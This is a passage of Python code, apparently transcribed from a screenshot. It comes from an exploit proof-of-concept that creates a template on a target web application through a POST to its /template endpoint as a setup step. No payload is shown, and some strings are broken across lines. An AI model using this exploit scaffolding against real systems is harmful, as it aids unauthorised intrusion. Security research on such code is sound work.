
            "X-Requested-With": "XMLHttpRequest"

        }

        data = {

            "folderId": 1,

            "name": 
f"exploit_poc_template_{timestamp}",

            "tags": "",

            "tagValueInput": "",

            "resolutionId": 1,

            "description": "Exploit template"

        }

        try:

            response = requests.post(f"
{self.url}/template", data=data, headers=headers)

        except Exception as e:

            print(f"Error creating normal template: 
{e}")

            exit(1)

        response_info = json.loads(response.text)

        template_id = response_info["id"]

        layout_id = response_info["data"]["layoutId"]
